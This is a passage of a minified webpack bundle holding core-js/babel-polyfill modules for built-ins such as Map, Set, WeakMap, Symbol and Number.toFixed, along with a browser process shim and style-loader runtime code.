h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var 